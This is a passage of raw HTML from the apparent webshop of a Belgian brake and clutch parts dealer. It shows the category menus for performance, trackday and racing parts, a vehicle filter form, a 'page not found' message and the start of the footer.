													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="287026" data-id-criterion-group="4" id="as4c_4_1390" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_1390" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.4 - 52kW/71cv - 07.1990-04.1994						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293187" data-id-criterion-group="4" id="as4c_4_1418" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_1418" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.4 - 55kW/75cv - 02.1995-08.1998						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="287538" data-id-criterion-group="4" id="as4c_4_1817" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_1817" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.4 i - 55kW/75cv - 07.1993-01.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289082" data-id-criterion-group="4" id="as4c_4_3011" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3011" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 - 77kW/105cv - 07.1990-08.1993						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293398" data-id-criterion-group="4" id="as4c_4_3311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3311" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 16V XR3i - 65kW/88cv - 02.1995-12.1996						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293986" data-id-criterion-group="4" id="as4c_4_3312" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3312" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 16V XR3i - 66kW/90cv - 02.1995-09.1999						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290739" data-id-criterion-group="4" id="as4c_4_3313" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3313" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 16V XR3i - 66kW/90cv - 12.1992-01.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="291105" data-id-criterion-group="4" id="as4c_4_3881" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3881" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 i 16V - 65kW/88cv - 02.1994-01.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292127" data-id-criterion-group="4" id="as4c_4_4965" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4965" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 16V XR3i - 77kW/105cv - 02.1992-01.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294558" data-id-criterion-group="4" id="as4c_4_4967" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4967" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 16V XR3i - 77kW/105cv - 02.1995-08.1998						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294687" data-id-criterion-group="4" id="as4c_4_5324" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5324" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 TD - 66kW/90cv - 09.1995-08.1998						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="295022" data-id-criterion-group="4" id="as4c_4_5428" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5428" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 Turbo D - 51kW/70cv - 10.1996-08.1999						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="340066" />
				<input type="hidden" name="as4c_hidden[3][]" value="340066" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="171216" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
